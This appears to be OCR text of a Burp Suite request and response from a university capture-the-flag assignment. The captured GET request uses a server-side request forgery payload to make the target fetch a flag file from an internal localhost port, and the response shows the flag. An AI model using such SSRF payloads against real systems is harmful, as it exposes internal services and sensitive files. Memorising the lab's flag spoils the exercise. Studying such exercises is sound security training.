 Send Cancel < ▼ > ▼ Target: http://assignment-code-warriors.unimelb.life HTTP/1
Request
Pretty Raw Hex \n
1 GET /validate.php?web=
http://127.0.0.1:8873/documents/background-checks/sensitive/
flag.txt HTTP/1.1
2 Host: assignment-code-warriors.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54
Safari/537.36
4 Accept: */*
5 Referer:
http://assignment-code-warriors.unimelb.life/profile.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: CSRF_token=
9 Connection: close
10
Response
Pretty Raw Hex Render \n
FLAG{Port_scanners_R_Us} Does this look correct to you?